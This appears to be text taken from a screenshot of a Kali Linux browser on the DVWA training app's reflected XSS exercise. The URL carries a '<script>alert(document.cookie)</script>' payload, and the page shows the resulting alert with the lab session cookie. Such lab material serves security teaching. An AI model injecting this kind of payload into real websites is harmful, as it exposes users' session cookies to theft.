 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
192.168.50.101
security=low; PHPSESSID=e42555ab7c25b89786bbdf12589a8336
OK